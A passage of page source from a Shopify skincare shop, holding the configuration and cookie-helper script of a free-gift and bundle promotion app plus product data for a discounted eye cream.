Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Congestion"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dark Circles"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dehydration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Discolouration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Double Chin"},{"column":"tag","relation":"equals","condition":"Skin"},{"column":"type","relation":"not_equals","condition":"Advanced Skin Treatments"},{"column":"title","relation":"not_contains","condition":"course"},{"column":"title","relation":"not_contains","condition":"package"},{"column":"title","relation":"not_contains","condition":"treatment"},{"column":"title","relation":"not_contains","condition":"treatments"},{"column":"tag","relation":"equals","condition":"productcategory_skincare"}],"published_scope":"global"}]});
    Shopify.current_product['variants_quantity'] = {};
    
    Shopify.current_product['variants_quantity']['42855323631855'] = "0" - 0;
    
    

    Shopify.current_collection = {...null};

    window.SECOMAPP = window.SECOMAPP || {};
    SECOMAPP.fg_codes = [];
    SECOMAPP.activateOnlyOnePromoCode = false;

    
    SECOMAPP.SHOPIFY_CART = {
        ...{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        discount_codes: [
            
        ]
    };

    
    
    SECOMAPP.fgData = {...{"appearance":{"bundle":{"color":{"theme_color":"neutral","item_name_color":"#303030","title_text_color":"#303030","button_text_color":"#FFFFFF","bundle_price_color":"#005BD3","original_price_color":"#005BD3","description_text_color":"#616161","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5"},"others":{"hidden_brand_mark":false},"content":{"button_text":"Add bundle to cart","show_description":true,"total_price_text":"Total bundle price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","show_discount_each_item":true,"show_discount_on_button":true,"shopify_shipping_icon_path":"shipping-icon-1.png"}},"gift_icon":{"product_page":{"gift_icon":{"size":"50","status":true},"gift_thumbnail":{"status":true,"number_text":"gift items included","border_color":"#8A8A8A","show_multiple":"together","countdown_text":"Expiring in","use_old_version":false,"offer_name_color":"#000000","show_number_gift":true,"countdown_time_color":"#000000","show_countdown_timer":true}},"gift_icon_path":"images\/fg-icons\/fg-icon-red.png","collection_page":{"size":"50","status":true},"shopify_gift_icon_path":"fg-icon-red.png","enable_for_all_conditions":true},"mix_match":{"color":{"theme_color":"neutral","item_name_color":"#303030","title_text_color":"#303030","button_text_color":"#FFFFFF","bundle_price_color":"#303030","original_price_color":"#B5B5B5","description_text_color":"#616161","button_background_color":"#303030","widget_background_color":"#F3F3F3","default_label_text_color":"#4F4700","success_label_text_color":"#29845A","item_card_background_color":"#FFFFFF","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5","default_label_background_color":"#FFF8DB","success_label_background_color":"#CDFEE1"},"content":{"free_price":"FREE","tier_style":"progress","button_text":"Add bundle to cart","out_stock_text":"Out of stock!","mix_item_header":"Mix item {{itemIndex}}","show_description":true,"total_price_text":"Total bundle price","free_product_title":"🎁 Free Gift","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_product_text":"Choose from {{number}} product(s)","select_variant_title":"Variant","select_collection_text":"Choose from {{number}} collection(s)","show_discount_each_item":true,"show_discount_on_button":true,"shopify_shipping_icon_path":"shipping-icon-1.png"}},"fbt_upsell":{"color":{"item_name":"#303030","item_price":"#303030","theme_color":"neutral","widget_title":"#303030","checkbox_color":"#303030","widget_subtitle":"#303030","atc_button_color":"#303030","item_price_after":"#303030","item_price_before":"#808080","total_price_after":"#303030","widget_background":"#F6F6F6","total_price_before":"#616161","cheapest_text_color":"#FFFFFF","atc_button_text_color":"#FFFFFF","current_item_tag_text":"#303030","current_item_tag_color":"#D1D1D1","cheapest_highlight_color":"#FFAA00","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5"},"content":{"button_text":"Add selected items","free_item_text":"Free 1 item","total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","shopify_shipping_icon_path":"shipping-icon-1.png"},"general":{"widget_layout":"classic","maximum_display":3,"show_discount_amount":true,"show_discount_each_item":true}},"bundle_page":{"color":{"theme_color":"neutral","step_text_color":"#303030","atc_button_color":"#303030","step_title_color":"#303030","cart_button_color":"#303030","page_heading_color":"#303030","product_title_color":"#303030","required_text_color":"#2332D5","variant_title_color":"#616161","original_price_color":"#808080","side_bar_title_color":"#303030","step_highlight_color":"#303030","atc_button_text_color":"#FFFFFF","cart_button_text_color":"#FFFFFF","discounted_price_color":"#303030","page_sub_heading_color":"#303030","step_description_color":"#616161","default_label_text_color":"#4F4700","success_label_text_color":"#29845A","side_bar_background_color":"#F3F3F3","side_bar_description_color":"#303030","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5","default_step_background_color":"#F3F3F3","default_label_background_color":"#FFF8DB","success_label_background_color":"#CDFEE1"},"content":{"step_text":"Step {{index}}","tier_style":"progress","load_more_text":"Load more","out_stock_text":"Out of stock","read_more_text":"See more","step_icon_path":"images\/step-icons\/step-icon-1.png","atc_button_text":"Add to bundle","blank_step_text":"Add product to this step","cart_button_text":"Add bundle to cart","show_description":true,"total_price_text":"Total bundle price","summary_icon_path":"images\/summary-icons\/summary-icon-1.png","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","summary_title_text":"Your bundle","choose_variant_text":"Choose variant","maximum_quantity_text":"Maximum item reached","required_product_text":"{{number}} item(s) required","shopify_step_icon_path":"step-icon-1.png","summary_description_text":"Choose items from this page to make your own bundle","shopify_summary_icon_path":"summary-icon-1.png","shopify_shipping_icon_path":"shipping-icon-1.png"}},"gift_slider":{"color":{"add_to_cart_color":"#FFFFFF","offer_title_color":"#000000","product_title_color":"#000000","original_price_color":"#121212","variant_select_color":"#005BD3","add_to_cart_btn_color":"#7367f0","discounted_price_color":"#ea5455","gift_slider_title_color":"#121212","notify_add_gift_active_state_color":"#CDFEE1","notify_add_gift_normal_state_color":"#FFEF9D"},"others":{"gift_img_size":"\u0026width=480\u0026height=480","hidden_brand_mark":false,"disable_use_old_version":true},"general":{"running_text":null,"show_gift_type":"all_in_one","select_gift_btn":"Select variants","show_pagination":true,"use_old_version":false,"gift_popup_title":"Select your free gift!","show_product_title":true,"show_variant_title":true,"add_to_cart_btn_title":"Add to cart","number_product_slider":4,"show_gift_for_customer":"by_variants","enable_add_multiple_gifts":true,"number_product_slider_mobile":1.8},"notify_gift_can_add":{"enable":true,"number_gifts_added":"You have added {{number}} gift product(s)","number_gifts_can_be_added":"You can add {{number}} gift product(s)"},"notify_offer_available":{"text":"🎁 You have qualified for {{qualifiedOffers}} offer(s)!","enable":true},"disable_slider_checkbox":{"text":"Don't show this offer again","time":10,"enable":false}},"today_offer":{"widget_info":{"show_widget":true,"widget_size":70,"gift_display":"by_products","widget_title":"TODAY OFFER","widget_position":"bottom_right","widget_subtitle":"Claim these exclusive offers today","number_gift_show":2,"gift_notification":"Get {{number}} gift for {{discountAmount}} OFF","icon_widget_title":"Today offer","show_gift_preview":true,"widget_icon_style":"icon","button_redirect_text":"Get offer","show_gift_notification":true},"widget_color":{"offer_title_color":"#303030","widget_title_color":"#303030","offer_default_color":"#F7F7F7","offer_success_color":"#24B263","product_title_color":"#303030","discount_price_color":"#24B263","original_price_color":"#616161","body_background_color":"#FFFFFF","widget_subtitle_color":"#616161","gift_notification_color":"#616161","header_background_color":"#FFFFFF"},"widget_icon_path":"images\/widget-icons\/widget-icon-1.png","shopify_widget_icon_path":"widget-icon-1.png"},"quantity_break":{"color":{"tag_color":"#F1F1F1","tier_price":"#303030","tier_title":"#303030","label_color":"#303030","theme_color":"neutral","bundle_price":"#303030","bundle_title":"#303030","section_title":"#303030","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_description":"#616161","button_text_color":"#FFFFFF","bundle_description":"#303030","button_check_color":"#8051FF","bundle_origin_price":"#B5B5B5","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"DEE6FF","shipping_discount_text_color":"#2332D5"},"content":{"button_text":"Add bundles to cart","show_description":true,"total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","shopify_shipping_icon_path":"shipping-icon-1.png"}},"checkout_upsell":{"color":{"button_style":"primary","widget_price_color":"base","widget_background_color":"base"},"content":{"widget_message":"You may also like","widget_button_text":"Add to cart"},"general":{"widget_layout":"carousel","widget_position ":"left","widget_active_message":true,"widget_active_compare_at_price":true}},"volume_discount":{"table":{"color":{"row_color":"#FFFFFF","tag_color":"#F1F1F1","line_color":"#E0E0E0","theme_color":"neutral","widget_title":"#303030","row_odd_color":"#FFFFFF","widget_header":"#F3F3F3","row_even_color":"#F5F5F5","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_title_color":"#303030","widget_sub_title":"#303030","discount_text_color":"#303030","original_price_color":"#B5B5B5","discounted_price_color":"#303030","label_background_color":"#303030","tier_description_color":"#616161","shipping_discount_text_color":"#2332D5"},"hide_line":false,"body_style":"line","text_align":"left","discount_text":"{{discountAmount}} OFF","discount_show_as":"discount_text","show_description":true,"show_original_price":true},"content":{"button_text":"Add bundles to cart","total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","shopify_shipping_icon_path":"shipping-icon-1.png"},"default":{"color":{"tag_color":"#F1F1F1","tier_price":"#303030","tier_title":"#303030","label_color":"#303030","theme_color":"neutral","bundle_price":"#303030","bundle_title":"#303030","section_title":"#303030","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_description":"#616161","button_text_color":"#FFFFFF","bundle_description":"#303030","button_check_color":"#8051FF","bundle_origin_price":"#B5B5B5","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"DEE6FF","shipping_discount_text_color":"#2332D5"},"show_description":true}},"cheapest_discount":{"color":{"theme_color":"neutral","see_more_color":"#303030","open_icon_color":"#4A4A4A","active_icon_color":"#303030","bullet_text_color":"#808080","widget_title_color":"#303030","product_price_color":"#303030","product_title_color":"#303030","variant_title_color":"#303030","widget_border_color":"#888888","open_tier_text_color":"#303030","button_add_text_color":"#ffffff","widget_subtitle_color":"#616161","active_tier_text_color":"#303030","tiers_background_color":"#F6F6F6","widget_background_color":"#ffffff","excluded_tier_text_color":"#CCCCCC","product_list_label_color":"#616161","button_add_background_color":"#303030"},"content":{"tier_style":"checklist","see_more_text":"See all","show_see_more":true,"number_products":4,"number_cols_mobile":2,"number_rows_mobile":2,"product_list_label":"Choose from these products to get discount","number_cols_desktop":4,"number_rows_desktop":2,"add_product_btn_text":"Add","show_add_product_btn":true}},"promotion_message":{"text_color":"#ffffff","background_color":"#F72119","show_on_cart_page":true},"thanks_page_upsell":{"color":{"button_style":"primary","widget_price_color":"base","widget_background_color":"transparent"},"content":{"widget_message":"You may also like","widget_button_text":"Add to cart"},"general":{"widget_layout":"carousel","widget_position ":"left","widget_active_message":true,"widget_active_compare_at_price":true}}},"integration":{"transcy":{"install":false},"judgeme":{"settings":[]}},"settings":{"gift_format":"same_as_original_products","auto_add_gift":true,"sale_channels":null,"sync_quantity":false,"barcode_format":"blank","fraud_protection":null,"cal_gift_discount":"current_price","gift_title_format":"gift","using_draft_order":false,"select_one_gift_price":false,"manual_input_inventory":false,"include_compare_at_price":false,"cart_and_checkout_validation":{"type":[],"offer":false,"value":{"max_gifts":1,"min_cart_value":1,"min_cart_quantity":1},"status":true,"condition":"and"},"fraud_protection_cancel_order":null,"other_original_product_detail":null,"compare_gift_price_with_product":false,"delete_gift_after_turn_off_offer":true,"not_show_gift_if_already_on_cart":false,"type_seo":"number_integer","translation":{"type":"by_bogos","integration_app":null},"ab_before_charge_v2":0,"mode_override_checkout":"default","notify_via_email":null,"admin_api_access_token":null,"publications":null},"storefront":{"access_token":"5a81a126ef8b1d24bb4f4b6685a8d98e","created_at":"2025-09-29T09:06:13Z"}}};
    

    
    
    

    //liquid code to get customer history and customer tag
    
    
    SECOMAPP.current_template = "product";
    SECOMAPP.pathname = window.location.pathname;
    if (SECOMAPP.current_template === "404" && SECOMAPP.pathname?.includes("-sca_clone_freegift")) {
        window.location.replace(SECOMAPP.pathname.split("-sca_clone_freegift")[0]);
    } else if (SECOMAPP.current_template === "404" && SECOMAPP.pathname?.includes("/collections/sca_fg")) {
        window.location.replace(`${Shopify?.routes?.root ?? "/"}collections/all`);
    }

    SECOMAPP.setCookie = function (e, t, o, n, r) {
        let i = new Date;
        i.setTime(i.getTime() + 24 * o * 36e5 + 60 * n * 1e3);
        let f = "expires=" + i.toUTCString();
        document.cookie = e + "=" + t + ";" + f + (r ? ";path=" + r : ";path=/");
    };
    SECOMAPP.deleteCookie = function (e, t) {
        document.cookie = e + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; " + (t ? ";path=" + t : ";path=/")
    };
    SECOMAPP.getCookie = function (e) {
        for (let t = e + "=", o = document.cookie.split(";"), n = 0; n < o.length; n++) {
            let r;
            for (r = o[n]; " " === r.charAt(0);) r = r.substring(1);
            if (0 === r.indexOf(t)) return r.substring(t.length, r.length)
        }
        return ""
    };
    SECOMAPP.getQueryString = function (key) {
        let e = {};
        let t = window.location.search.substring(1).split("&");
        let o = 0;
        for (; o < t.length; o++) {
            let n = t[o].split("=");
            if (void 0 === e[n[0]]) e[n[0]] = decodeURIComponent(n[1]);
            else if ("string" == typeof e[n[0]]) {
                e[n[0]] = [e[n[0]], decodeURIComponent(n[1])]
            } else e[n[0]].push(decodeURIComponent(n[1]))
        }
        return key ? e?.[key] : e;
    };

    SECOMAPP.offer_codes = [
        {param: "freegifts_code", cookie: "sca_fg_codes"},
        {param: "bundles_code", cookie: "sca_bundle_codes"},
        {param: "upsells_code", cookie: "sca_upsell_codes"},
        {param: "discounts_code", cookie: "sca_discount_codes"},
    ];
    SECOMAPP.offer_codes.forEach(({param, cookie}) => {
        SECOMAPP.fg_codes = [];
        SECOMAPP.getCookie(cookie) && (SECOMAPP.fg_codes = JSON.parse(SECOMAPP.getCookie(cookie)));
        SECOMAPP.current_code = SECOMAPP.getQueryString(param);
        SECOMAPP.current_code && !SECOMAPP.fg_codes.includes(SECOMAPP.current_code)
        && (function () {
            SECOMAPP.activateOnlyOnePromoCode && (SECOMAPP.fg_codes = []);
            SECOMAPP.fg_codes.push(SECOMAPP.current_code);
            SECOMAPP.setCookie(cookie, JSON.stringify(SECOMAPP.fg_codes));
        })();
    });

    SECOMAPP.customer = {};
    SECOMAPP.customer.orders = [];
    SECOMAPP.customer.freegifts = [];
    SECOMAPP.customer.freegifts_v2 = [];
    
    SECOMAPP.customer.email = "";
    SECOMAPP.customer.first_name = "";
    SECOMAPP.customer.last_name = "";
    SECOMAPP.customer.tags = Object.values({...null});
    SECOMAPP.customer.orders_count = "" - 0;
    SECOMAPP.customer.total_spent = "" - 0;
    SECOMAPP.customer.b2b = "" - 0;
    SECOMAPP.market = {
        id: "31097071" - 0,
        handle: "ie",
    };
    

    // get class name config from settings_data.json
    if (!Shopify.scaHandleConfigValue) {
        Shopify.scaHandleConfigValue = {
            ...null,
            ...null
        };
    }

    // add link proxy
    SECOMAPP.freegiftProxy = "/apps/secomapp_freegifts_get_order?ver=3.0";
    
    SECOMAPP.freegiftProxy = "/apps/secomapp_freegifts_get_order?ver=3.0";
    
    SECOMAPP.bogosCollectUrl = "https://collect.bogos.io/collect"
    SECOMAPP.bogosIntegrationUrl = "https://api.bogos.io/integrations"

    // get shop locales
    SECOMAPP.shop_locales = Object.values({
        ...[{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}]
    });

    
    
    window.fgGiftIcon = "https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/fg-icon-red_small.png";
    window.fgWidgetIconsObj = {
        "widget-icon-1.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/widget-icon-1_small.png',
        "widget-icon-2.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/widget-icon-2_small.png',
        "widget-icon-3.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/widget-icon-3_small.png',
        "widget-icon-4.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/widget-icon-4_small.png',
        "widget-icon-5.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/widget-icon-5_small.png',
        "widget-icon-6.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/widget-icon-6_small.png',
        "widget-icon-7.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/widget-icon-7_small.png',
        "widget-icon-8.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/widget-icon-8_small.png'
    }

    window.fgStepIconsObj = {
        "step-icon-1.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/step-icon-1_small.png',
        "step-icon-2.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/step-icon-2_small.png',
        "step-icon-3.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/step-icon-3_small.png',
        "step-icon-4.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/step-icon-4_small.png',
        "step-icon-5.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/step-icon-5_small.png',
        "step-icon-6.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/step-icon-6_small.png',
        "step-icon-7.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/step-icon-7_small.png',
    }

    window.fgSummaryIconsObj = {
        "summary-icon-1.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/summary-icon-1_small.png',
        "summary-icon-2.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/summary-icon-2_small.png',
        "summary-icon-3.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/summary-icon-3_small.png',
        "summary-icon-4.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/summary-icon-4_small.png',
        "summary-icon-5.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/summary-icon-5_small.png',
        "summary-icon-6.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/summary-icon-6_small.png',
        "summary-icon-7.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/summary-icon-7_small.png',
        "summary-icon-8.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/summary-icon-8_small.png',
    }

    window.fgShippingIconsObj = {
        "shipping-icon-1.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/shipping-icon-1_small.png',
        "shipping-icon-2.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/shipping-icon-2_small.png',
        "shipping-icon-3.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/shipping-icon-3_small.png',
        "shipping-icon-4.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/shipping-icon-4_small.png',
    }

    // variable from tools
    SECOMAPP.variables = {
        ...SECOMAPP.variables,
        ...null,
        ...{"web_pixel":true},
        shipping_product_img: 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/shipping_product_small.png'
    }

    window.fgResource = {
        gift: {
            js: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/gift.min.js"]
        },
        bundle: {
            js: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bundle.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.bundle.min.css"]
        },
        upsell: {
            js: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/upsell.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.upsell.min.css"]
        },
        discount: {
            js: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/discount.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.discount.min.css"]
        },
        "bundle-page": {
            js: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bundle-page.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.bundle-page.min.css"]
        },
        booster: {
            js: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/booster.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.booster.min.css"]
        }
    }
</script>

<script defer src="https://d33a6lvgbd0fej.cloudfront.net/c2hvcHNvbGFyLm15c2hvcGlmeS5jb20=/freegifts_data_1759248736.min.js"></script>
<div id="secomapp_freegifts_url" data-url="https://d33a6lvgbd0fej.cloudfront.net/c2hvcHNvbGFyLm15c2hvcGlmeS5jb20=/freegifts_data_1759248736.min.js"></div>


<div id="bogos-gift-script" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/gift.min.js"></div> 
<div id="bogos-bundle-script" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bundle.min.js"></div>
<div id="bogos-upsell-script" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/upsell.min.js"></div>
<div id="bogos-discount-script" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/discount.min.js"></div>
<div id="bogos-bundle-page-script" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bundle-page.min.js"></div>
<div id="bogos-booster-script" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/booster.min.js"></div>
<div id="bogos-booster-page-script" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/booster-page.min.js"></div>


<div id="bogos-bundle-style" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.bundle.min.css"></div>
<div id="bogos-upsell-style" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.upsell.min.css"></div>
<div id="bogos-discount-style" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.discount.min.css"></div>
<div id="bogos-bundle-page-style" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.bundle-page.min.css"></div>
<div id="bogos-booster-style" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.booster.min.css"></div>
<div id="bogos-booster-page-style" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.booster-page.min.css"></div>


<!-- END app snippet -->




</div><div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: {"id":7677094363375,"title":"Image Iluma Intense Brightening Eye Creme 15ml (40% OFF)","handle":"image-iluma-brightening-eye-creme-15ml","description":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cem\u003eOffer available for online orders \u003cmeta charset=\"utf-8\"\u003eonly, while stock last. \u003c\/em\u003e\u003cem\u003ePlease ensure to check the expiry date as these products are non-refundable and non-exchangeable.\u003c\/em\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eExpiry date: 06\/22\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cp\u003e\u003cstrong\u003eA super-hydrating and brightening eye crème that works aggressively to break up discoloration under the eyes. A blend of phytonutrients, peptides, and botanical brightening agents help to reduce visible signs of aging like dark circles, wrinkles, puffiness and lax skin to restore a firmer, vibrant and more youthful appearance to the eyes.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eFORMULATED FOR\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eDark circles\u003c\/li\u003e\n\u003cli\u003eLoss of radiance\u003c\/li\u003e\n\u003cli\u003ePuffiness\u003c\/li\u003e\n\u003cli\u003eSkin laxity\u003c\/li\u003e\n\u003cli\u003eSigns of aging in the eye area\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eHOW TO USE\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eApply morning and evening by patting a pea-sized amount with fingertip to upper and lower eyelids and around the eye area.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePRO TIP: \u003c\/strong\u003eBlend on top of I CONCEAL for especially dark circles.\u003c\/p\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cul\u003e\u003c\/ul\u003e","published_at":"2022-05-25T10:43:59+01:00","created_at":"2022-05-19T13:30:35+01:00","vendor":"Image MD","type":"Eye Care","tags":["All Products","clearance"],"price":7300,"price_min":7300,"price_max":7300,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42855323631855,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Image Iluma Intense Brightening Eye Creme 15ml (40% OFF)","public_title":null,"options":["Default Title"],"price":7300,"weight":193,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/southwilliamclinic.com\/cdn\/shop\/products\/iluma_eye.png?v=1653471957"],"featured_image":"\/\/southwilliamclinic.com\/cdn\/shop\/products\/iluma_eye.png?v=1653471957","options":["Title"],"media":[{"alt":null,"id":30220525437167,"position":1,"preview_image":{"aspect_ratio":1.0,"height":823,"width":823,"src":"\/\/southwilliamclinic.com\/cdn\/shop\/products\/iluma_eye.png?v=1653471957"},"aspect_ratio":1.0,"height":823,"media_type":"image","src":"\/\/southwilliamclinic.com\/cdn\/shop\/products\/iluma_eye.png?v=1653471957","width":823}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cem\u003eOffer available for online orders \u003cmeta charset=\"utf-8\"\u003eonly, while stock last. \u003c\/em\u003e\u003cem\u003ePlease ensure to check the expiry date as these products are non-refundable and non-exchangeable.\u003c\/em\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eExpiry date: 06\/22\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cp\u003e\u003cstrong\u003eA super-hydrating and brightening eye crème that works aggressively to break up discoloration under the eyes. A blend of phytonutrients, peptides, and botanical brightening agents help to reduce visible signs of aging like dark circles, wrinkles, puffiness and lax skin to restore a firmer, vibrant and more youthful appearance to the 